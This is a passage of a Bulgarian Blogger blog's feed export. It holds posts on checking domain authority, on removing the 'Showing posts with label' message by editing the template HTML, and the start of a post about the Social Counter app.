line-height: 106%;\"\u003EТова\nе друг инструмент, чрез който ще добиете представа каква е оценката на \u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"font-size: 12pt; line-height: 106%; mso-ansi-language: EN-US;\"\u003EGoogle\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E за вашия сайт или блог.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nМоля, имайте предвид, че това също е груба оценка, но е най-доброто, което може да се направи. Защото Домейн Authority (DA)  все още е съмнителен фактор, тъй като някои от препратките ( входящите хипервръзки) могат да бъдат получени чрез спам.\nЗа да проверите резултатите за домейн Authority (DA) и Page Authority (PA) на сайт или блог можете да използвате бутона по-долу:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Cnoindex\u003E\u003Ccenter\u003E\u003Ca aria-pressed=\"true\" class=\"btn btn-secondary btn-lg active\" href=\"https:\/\/www.seoreviewtools.com\/website-authority-checker\/\" rel=\"nofollow\" role=\"button\"\u003E Chek Domain Authority \u003C\/a\u003E\u003C\/center\u003E\u003C\/noindex\u003E\n\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nТова е рецензия на темата за „\u003Ca href=\"https:\/\/www.blogzablogove.com\/2022\/10\/google-pagerank.html\"\u003EВсе още ли съществува Google PageRank\u003C\/a\u003E?“ от blogzablogove.com\nНадявам се, че ще ви е полезно.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/57945252312359911\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/10\/google-pagerank.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/57945252312359911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/57945252312359911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/10\/google-pagerank.html","title":"Все още ли съществува Google PageRank"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqa9gQfJr0N4fqa4EvK9CIwpC9OAP7r01tVRzUM7E3ziJ_HQjRp6OXIAA44PrjrTcDF-4REQOLq9RuVs8N0E3e5c-2Bfu-BoUVCGK9rJfjvfvwnBbTUnqckZFUsAzmJAmVXpdTlx2V1UJcZoKkAg70L0Iv3okUv5dUkaQc6E7cy1CKKcQlCH6sAl2\/s72-w320-h230-c\/PageRank-1%20.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-9127594317125753904"},"published":{"$t":"2022-02-21T09:58:00.007+02:00"},"updated":{"$t":"2022-10-03T15:51:02.869+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тема и Шаблон"}],"title":{"type":"text","$t":"Премахване на надписа Показване на публикации с етикет в Blogger "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"надписа \u0026quot;Показване на публикации с етикет...\u0026quot; в Blogger\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitJ3DzL2u-IzA9VPg6XNc3vkO-LG6qbt6kFEVXw_LAv7LWraNB-OlujeRGJ5e8fba5CTWGEqLOhPL3a4ba5Qlpt3UhBsNDuKFdNHfV8dKIJtaUbjDitpbANPQQbtxpYkDpSVzrV1MBRHY\/s1600\/labels3-1.jpg\" title=\"Премахване на надписа \u0026quot;Показване на публикации с етикет...\u0026quot; в Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003EПубликацията е редактирана през февруари, 2022.\u003C\/span\u003E\u003Cbr \/\u003E\nЗдравейте! Днес пак ще се опитаме да променим нещичко в нашата \u003Cb\u003Eтема\u003C\/b\u003E (шаблон). Често блогърите на Blogspot си инсталират меню, състоящо се от етикети. След като кликнете върху показания етикет ще отворите страницата със всички публикации, свързани с този етикет. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EВ горната част на страницата се появява надписът \"Показване на публикации с етикет...\", като има и допълнителна препратка към \"Покажи всички публикации\". Това съобщение не пречи и информира посетителите, че са на прав път. Но този надпис със сигурност не краси блога.\u003Cbr \/\u003E\nАз лично не го харесвам и допълнителната информация тук е твърде много. Но ако желаете да направите вашия блог уникален, може би искате да се премахне този надпис. Нека разгледаме как да го осъществите.\u003Cbr \/\u003E\nЗа да се премахне надписът \"Показване на публикации с етикет...\" е необходимо  от кода на \u003Cbr \/\u003E\nтемата да се премахнете онази част от него, която отговаря за появата на този надпис. Това ще  облекчи кода на вашата тема, ще я направи по-лесно зареждаща се. Но има и значителен минус.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%;\"\u003EС премахването на този код, заедно с него е много вероятно да се премахне и страницата за грешка 404, на която се попада при погрешно въведен\u0026nbsp; URL адрес. Това е възможно да се случи, предимно в стандартните шаблони на Blogger, ако в търсената от нас част се съдържа и кода за страницата 404. Ако това е така, съветвам ви да не предприемате нищо.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nАко все пак сте решени да се премахне надписа \"Показване на публикации с етикет...\" за Blogger, трябва да направите следното:\u003Cbr \/\u003E\nВлизате в админ панел ➔\u003Cb\u003EТема\u003C\/b\u003E ➔ редактиране на HTML кода и с комбинацията от клавишите \u003Cb\u003ECtrl + F\u003C\/b\u003E  отворете прозореца за търсене. Сложете в него това редче:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: blue; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='status-message'\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nили за нестандартните шаблони\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: blue; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:navMessage'\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nи натиснете Enter. Това действие ще ви отведе до кода:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:includаble id='status-message'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;b:if cоnd='dаta:navMessagе'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;div clаss='stаtus-msg-wrаp'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;data:nаvMessage\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;div clаss='stаtus-msg-hiddеn'\u0026gt;\u0026lt;dаta:nаvMessagе\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;div stylе='clеаr: bоth;'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: red; font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;\/b:includablе\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПремахване онази част от него, която е маркирана в червено. След това запазете промените в кода на\u0026nbsp;\u003Cb\u003Eтемата\u003C\/b\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%;\"\u003EБъдете внимателни! Ако изтриете целия код, а не само онова, което е маркирано в червено, при запазването на темата ще сработи вградената в него функция за запазване целостта на темите на Blogspot и целия код ще е възстановен отново\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nТоест, нищо няма да сте постигнали. Надписът ще се появява пак.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EСлед като направите и запазите промените, кликнете някъде върху етикетите и се уверите, че надписът \"Показване на публикации с етикет...\" от \u003Cb\u003Eтемата\u003C\/b\u003E на Blogger отстранен.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПожелавам успех!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"full-stars\"\u003E\n    \u003Cdiv class=\"rating-group\"\u003E\n        \u003C!-- по умолчанию 0 --\u003E\n        \u003Cinput name=\"fst\" value=\"0\" type=\"radio\" disabled checked \/\u003E\n        \n        \u003C!-- рейтинг 1 --\u003E    \n        \u003Clabel for=\"fst-1\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-1\" value=\"1\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 2 --\u003E    \n        \u003Clabel for=\"fst-2\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-2\" value=\"2\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 3 --\u003E    \n        \u003Clabel for=\"fst-3\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-3\" value=\"3\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 4 --\u003E        \n        \u003Clabel for=\"fst-4\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-4\" value=\"4\" type=\"radio\" \/\u003E\n        \n        \u003C!-- рейтинг 5 --\u003E    \n        \u003Clabel for=\"fst-5\"\u003E\n            \u003Csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003E\u003Cpath d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\/\u003E\u003C\/svg\u003E\n        \u003C\/label\u003E\n        \u003Cinput name=\"fst\" id=\"fst-5\" value=\"5\" type=\"radio\" \/\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cstyle\u003E\n.full-stars {\n    text-align: center;\n}\n.full-stars .rating-group {\n    display: inline-flex;\n}\n.full-stars input {\n    position: absolute;\n    left: -9999px;\n}\n.full-stars label {\n    margin: 0;\n    cursor: pointer;\n}\n.full-stars label svg {\n    margin: 2px;\n    height: 40px;\n    width: 40px;\n    fill: #337AB7;\n    transition: fill 0.3s;\n}\n.full-stars input:checked ~ label svg {\n    fill: #BFE2FF;\n}\n.full-stars .rating-group:hover label svg {\n    fill: #337AB7;\n}\n.full-stars .rating-group input:hover ~ label svg {\n    fill: #BFE2FF;\n}\n\u003C\/style\u003E\n\u003C\/center\u003E\n\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/9127594317125753904\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/06\/remove-the-inscription-showing-items-labeled-at-blogger-2022.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/9127594317125753904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/9127594317125753904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2018\/06\/remove-the-inscription-showing-items-labeled-at-blogger-2022.html","title":"Премахване на надписа Показване на публикации с етикет в Blogger "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitJ3DzL2u-IzA9VPg6XNc3vkO-LG6qbt6kFEVXw_LAv7LWraNB-OlujeRGJ5e8fba5CTWGEqLOhPL3a4ba5Qlpt3UhBsNDuKFdNHfV8dKIJtaUbjDitpbANPQQbtxpYkDpSVzrV1MBRHY\/s72-c\/labels3-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-8550463752371158766"},"published":{"$t":"2022-02-05T08:02:00.008+02:00"},"updated":{"$t":"2022-11-06T14:34:06.560+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Оптимизация"}],"title":{"type":"text","$t":"Social Counter. Приложение за безплатна проверка на социалните сигнали"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Social Counter\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1qVQ31UO-HM9OVvuyvVOOZ0KPl0-oFYzRWrxROIqDYI3oXdbsqpS94Hkapxyi6HUMPDJvJJgtAwZkRlKOKjUNgyr8CxFdLeHudyLKUVNgXE1xX8fDhIc6jWlCY0TMZHFSLhNjmxEHIetvMuLEt9s-67AADcaDh96mGE8rGOoR8xaytyt0Zk4CMXMb=s16000\" title=\"Social Counter\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003ESocial Counter е безплатно приложение за проверка на\nсоциални сигнали, които всъщност са броят на споделянията и отметки в\nсоциалните медии.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EОписание на приложението \u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u003C\/span\u003E Social Counter – Социален брояч – е безплатно\nприложение за отчитане на броя споделяния и отметки на един блог или сайт в\nсоциалните мрежи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Чрез това приложение получавате подробен отчет за\nтова колко пъти вашият блог, сайт или част от тяхното съдържание е било споделено\nв популярни социални мрежи като Facebook, Twitter, Linkedin.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Потребителите могат да запазят статистиката и така\nмогат да наблюдават развитието на своя проект чрез връзките му в социалните\nмедии.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;След като бутоните с отчетените резултати се\nзаредят, можете също да споделите връзката си във всички популярни социални мрежи\nот тази единствена страница\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКакво има в социалните споделяния? Наистина ли имате нужда\nот тях?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EКратка характеристика и ползата от\u0026nbsp; Social Counter\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Основното е: Социалните сигнали са задължителни за\nвсеки бизнес, марка или обществена личност. Те носят престиж, надеждност и\nрепутация на личността или проекта, без значение дали е блог или сайт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Увеличаване на аудиторията: Колкото повече\nхаресвания, споделяния, последователи има вашият блог или сайт, толкова по-голямо\nвнимание ще привлича. И съответно, ще има по-голяма аудитория.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Означава: Последователите и абонатите могат да се\nокажат многократни посетители или редовни клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Създава популярност: Чрез социалните сигнали снимки,\nпубликации, туитове понякога стават невероятно успешни.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"color: #2b00fe;\"\u003E➤\u003C\/span\u003E\u0026nbsp;Авторитет: Не можете да станете авторитетни във\nвашата ниша, ако социалните сигнали не отразяват вашия проект. Естествено, в\nсоциалните мрежи винаги се говори за популярни марки и важни фигури.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI 